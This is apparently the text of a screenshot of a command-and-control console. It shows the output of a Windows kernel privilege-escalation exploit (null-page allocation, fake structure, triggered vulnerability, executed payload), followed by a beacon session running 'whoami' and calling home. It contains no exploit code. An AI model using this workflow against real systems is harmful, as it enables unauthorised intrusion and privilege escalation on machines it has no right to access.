 日志X 监听器X Beacon 192.168.102.137@3320 X Beac
[*] pPsReferencePrimaryToken in kernel: 0x809405BE
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xE18459D8
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\network service
[WOEUR-90B1BC1CA] NETWORK SERVICE/3320
beacon>